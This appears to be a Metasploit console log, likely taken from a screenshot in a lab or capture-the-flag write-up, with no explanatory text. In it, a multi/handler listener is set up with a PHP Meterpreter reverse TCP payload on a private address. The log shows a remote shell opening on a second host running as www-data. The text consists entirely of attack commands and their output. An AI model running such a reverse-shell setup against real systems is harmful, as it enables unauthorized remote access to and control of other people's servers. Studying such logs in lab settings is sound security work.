 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.56.5
LHOST => 192.168.56.5
msf exploit(multi/handler) > set LPORT 4441
LPORT => 4441
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.5:4441
[*] Sending stage (37775 bytes) to 192.168.56.6
[*] Meterpreter session 1 opened (192.168.56.5:4441 -> 192.168.56.6:47502
) at 2018-06-15 03:26:52 +0800
meterpreter > getuid
Server username: www-data (33)
meterpreter >